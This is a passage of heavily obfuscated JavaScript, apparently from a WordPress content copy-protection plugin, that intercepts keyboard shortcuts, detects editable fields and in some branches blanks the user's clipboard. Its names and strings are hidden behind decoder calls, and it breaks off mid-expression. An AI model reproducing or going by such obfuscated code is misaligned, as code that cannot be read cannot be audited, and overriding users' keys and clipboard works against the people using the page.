document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7